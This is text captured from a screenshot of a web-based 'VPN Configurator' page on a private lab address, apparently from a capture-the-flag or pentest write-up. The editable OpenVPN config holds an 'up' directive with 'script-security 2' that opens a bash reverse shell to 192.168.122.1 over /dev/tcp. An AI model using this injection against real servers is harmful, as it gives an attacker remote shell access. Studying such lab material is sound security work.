 192.168.122.4/vpnconfig.php
192.168.122.4/vpnconfig.php
VPN Configurator
Here you can modify your .ovpn file and execute it.
Note: nobind must be used.
remote 192.168.122.2
dev tun
nobind
script-security 2
up "/bin/bash -c 'bash -i >& /dev/tcp/192.168.122.1/2323 0>&1'"
Update file
Test VPN
© 2019 Bernie Lim